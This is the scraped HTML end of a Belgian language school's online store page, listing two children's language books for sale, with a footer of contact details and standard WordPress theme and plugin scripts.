<li class="product type-product post-7922 status-publish instock product_cat-livres-tutti-frutti has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://tutti-frutti.be/store/store-tutti-frutti/mariposa-en-chine/" class="product-images" aria-label="Mariposa en Chine">

<div class="featured-image crossfade-images">
	<img width="428" height="454" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Mariposa-in-China_EN.jpg?media=1723457714" class="hover-image" alt="" decoding="async" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Mariposa-in-China_EN-200x212.jpg?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Mariposa-in-China_EN-283x300.jpg?media=1723457714 283w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Mariposa-in-China_EN-400x424.jpg?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Mariposa-in-China_EN.jpg?media=1723457714 428w" sizes="(max-width: 428px) 100vw, 428px" />	<img width="428" height="454" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Mariposa-en-Chine_FR.jpg?media=1723457714" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Mariposa-en-Chine_FR-200x212.jpg?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Mariposa-en-Chine_FR-283x300.jpg?media=1723457714 283w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Mariposa-en-Chine_FR-400x424.jpg?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Mariposa-en-Chine_FR.jpg?media=1723457714 428w" sizes="(max-width: 428px) 100vw, 428px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://tutti-frutti.be/store/store-tutti-frutti/mariposa-en-chine/">
		Mariposa en Chine	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-single sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://tutti-frutti.be/store/store-tutti-frutti/mariposa-en-chine/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7922" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7922" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Mariposa en Chine&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7922" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>

<a href="https://tutti-frutti.be/store/store-tutti-frutti/mariposa-en-chine/" class="show_details_button">
	Détails</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-7929 status-publish last instock product_cat-livres-tutti-frutti has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://tutti-frutti.be/store/store-tutti-frutti/langues-a-la-carte/" class="product-images" aria-label="Langues à la carte">

<div class="featured-image">
		<img width="428" height="454" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Langues-a-la-carte.jpg?media=1723457714" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Langues-a-la-carte-200x212.jpg?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Langues-a-la-carte-283x300.jpg?media=1723457714 283w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Langues-a-la-carte-400x424.jpg?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Langues-a-la-carte.jpg?media=1723457714 428w" sizes="(max-width: 428px) 100vw, 428px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://tutti-frutti.be/store/store-tutti-frutti/langues-a-la-carte/">
		Langues à la carte	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-single sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/categorie-produit/livres-tutti-frutti/?product_order=asc&#038;product_view=grid&#038;add-to-cart=7929" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7929" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7929" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Langues à la carte&rdquo;" rel="nofollow">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7929" class="screen-reader-text">
			</span>

<a href="https://tutti-frutti.be/store/store-tutti-frutti/langues-a-la-carte/" class="show_details_button">
	Détails</a>


	</div>
	</div>

	</div> </div>
</li>
</ul>

	</section>
</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<style type="text/css" data-id="media_image-2">@media (max-width: 800px){#media_image-2{text-align:center !important;}}</style><section id="media_image-2" class="fusion-widget-mobile-align-center fusion-widget-align-left fusion-footer-widget-column widget widget_media_image" style="border-style: solid;text-align: left;border-color:transparent;border-width:0px;"><a href="https://tutti-frutti.be/"><img width="400" height="56" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-400x56.png?media=1723457714" class="image wp-image-1731  attachment-fusion-400 size-fusion-400" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-200x28.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-300x42.png?media=1723457714 300w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-400x56.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-500x70.png?media=1723457714 500w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714 512w" sizes="(max-width: 400px) 100vw, 400px" /></a><div style="clear:both;"></div></section><style type="text/css" data-id="text-3">@media (max-width: 800px){#text-3{text-align:center !important;}}</style><section id="text-3" class="fusion-widget-mobile-align-center fusion-widget-align-left fusion-footer-widget-column widget widget_text" style="padding: 3px;border-style: solid;text-align: left;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><strong>Un seul numéro : </strong>+32.2.538.37.43<br />
<strong>Un seul email :</strong> <a href="mailto:info@tutti-frutti.be">info@tutti-frutti.be </a></p>
<p><strong>Politique de confidentialité &amp; CGV<br />
</strong><a href="https://tutti-frutti.be/rgpd-cgv-tutti-frutti-asbl/">RGPD &amp; CGV TUTTI FRUTTI ASBL</a></p>
<p>&nbsp;</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<style type="text/css" data-id="text-4">@media (max-width: 800px){#text-4{text-align:left !important;}}</style><section id="text-4" class="fusion-widget-mobile-align-left fusion-widget-align-left fusion-footer-widget-column widget widget_text" style="border-style: solid;text-align: left;border-color:transparent;border-width:0px;"><h4 class="widget-title">Cours, stages et bureau de Tutti Frutti</h4>			<div class="textwidget"><p>Rue de la Victoire, 204<br />
1060 Saint-Gilles</p>
</div>
		<div style="clear:both;"></div></section><style type="text/css" data-id="text-5">@media (max-width: 800px){#text-5{text-align:left !important;}}</style><section id="text-5" class="fusion-widget-mobile-align-left fusion-widget-align-left fusion-footer-widget-column widget widget_text" style="border-style: solid;text-align: left;border-color:transparent;border-width:0px;"><h4 class="widget-title">Cours et stages uniquement</h4>			<div class="textwidget"><p>Rue Africaine, 27<br />
1060 Saint-Gilles</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Connect with us!</h4>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/Tuttifruttischool/"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/tutti_frutti_language_school/?hl=en"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/@TuttiFrutti204"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-vimeo awb-icon-vimeo" href="https://vimeo.com/user85665782"  data-placement="top" data-title="Vimeo" data-toggle="tooltip" data-original-title=""  title="Vimeo" aria-label="Vimeo" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2020 | <img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/COMSA_ASBL.png?media=1723457714" alt="" width="80" height="30" />/<a href="https://www.comsa-asbl.be/"><strong> www.comsa-asbl.be</strong> </a>| Un service de communication valorisant votre projet associatif.	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://tutti-frutti.be"}},{"@type":"ListItem","position":2,"item":{"name":"Store Tutti Frutti","@id":"https://tutti-frutti.be/store/store-tutti-frutti/"}},{"@type":"ListItem","position":3,"item":{"name":"Livres Tutti Frutti","@id":"https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">Français</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/en/categorie-produit/books-tutti-frutti/" class="wpml-ls-link" role="menuitem"  aria-label="Passer à English" title="Passer à English" >
                    <span class="wpml-ls-native" lang="en">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/de/categorie-produit/buecher-tutti-frutti/" class="wpml-ls-link" role="menuitem"  aria-label="Passer à Deutsch" title="Passer à Deutsch" >
                    <span class="wpml-ls-native" lang="de">Deutsch</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.16.0.1769115812&media=1723457714" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.16.0.1769115812&media=1723457714" id="featherlight-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.16.0.1769115812&media=1723457714" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.16.0.1769115812&media=1723457714" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.16.0.1769115812&media=1723457714" id="mec-tooltip-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://tutti-frutti.be/wp-admin/admin-ajax.php","fes_nonce":"f397b46940","fes_thankyou_page_time":"2000","fes_upload_nonce":"629c7bc573","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://tutti-frutti.be/wp-admin/admin-ajax.php","fes_nonce":"f397b46940","fes_thankyou_page_time":"2000","fes_upload_nonce":"629c7bc573","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
//# sourceURL=mec-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.16.0.1769115812&media=1723457714" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.16.0.1769115812&media=1723457714" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.16.0.1769115812&media=1723457714" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.16.0.1769115812&media=1723457714" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.16.0.1769115812&media=1723457714" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1723457714" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tutti-frutti.be\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1723457714" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.9.2&media=1723457714" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){  window.cookieconsent.initialise({"content":{"deny":"","dismiss":"","allow":"","link":"","href":"","message":"","policy":"Cookie Settings","savesettings":"","target":"","linksecond":"","hrefsecond":"","close":"x"},"type":"info","palette":{"popup":{"background":"rgba(255, 255, 255, 0)","text":"rgba(255, 255, 255, 0)"},"button":{"background":"rgba(255, 255, 255, 0)","text":"rgba(255, 255, 255, 0)","border":""},"switches":{"background":"","backgroundChecked":"","switch":"","text":""}},"position":"top","theme":"block","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":true,"dataLayerName":"dataLayer","improveBannerLoadingSpeed":"0","container":"","customizedFont":""})});
//# sourceURL=nsc_bar_nice-cookie-consent_js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1&media=1723457714" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3&media=1723457714" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3&media=1723457714" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28&media=1723457714" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.14.2&media=1723457714" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.14.2&media=1723457714" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.14.2&media=1723457714" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1&media=1723457714" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.14.2&media=1723457714" id="fusion-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4&media=1723457714" id="isotope-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0&media=1723457714" id="packery-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6&media=1723457714" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5&media=1723457714" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3&media=1723457714" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1&media=1723457714" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2&media=1723457714" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3&media=1723457714" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1&media=1723457714" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6&media=1723457714" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8&media=1723457714" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?media=1723457714?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?media=1723457714?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
